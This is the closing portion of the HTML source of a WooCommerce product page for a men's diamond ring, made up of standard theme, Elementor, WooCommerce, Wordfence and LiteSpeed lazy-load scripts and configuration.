ss\/parts\/header-el-my-account-sidebar.min.css"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.5" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.5" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.5" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.5" id="wd-product-images-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.5" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.5" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.5" id="wd-accordion-element-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.5" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7595a9739"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12940,"title":"Diamond%20Gents%20Ring%20%E2%80%93%20Diamond%20House","excerpt":"","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/03\/1-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7595a9739"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12940,"title":"Diamond%20Gents%20Ring%20%E2%80%93%20Diamond%20House","excerpt":"","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2023\/03\/1-1.jpg"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wordfence-ls-login-js-extra">/*  */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"5360be9bc6","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 00:24:07 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 00:24:07 -->